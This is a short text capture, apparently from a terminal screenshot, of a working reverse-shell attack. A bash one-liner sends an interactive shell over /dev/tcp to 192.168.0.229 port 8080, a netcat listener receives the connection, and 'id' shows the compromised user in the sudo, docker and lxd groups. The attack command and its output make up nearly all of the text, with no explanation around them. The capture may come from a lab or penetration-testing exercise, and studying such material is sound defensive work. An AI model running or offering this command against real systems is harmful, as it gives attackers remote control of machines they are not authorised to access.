 dev@ops:~$ /bin/bash -i > /dev/tcp/192.168.0.229/8080 0<&1 2>&1
[6/07/20 9:32:21] dev@ops
> nc -n -vv -l -p 8080 ~
Listening on 0.0.0.0 8080
Connection received on 192.168.0.229 36892
dev@ops:~$ id
id
uid=1000(dev) gid=1000(dev) groups=1000(dev),4(adm),24(cdrom),27(sudo),30(di
p),46(plugdev),120(lpadmin),131(lxd),132(sambashare),998(docker)
dev@ops:~$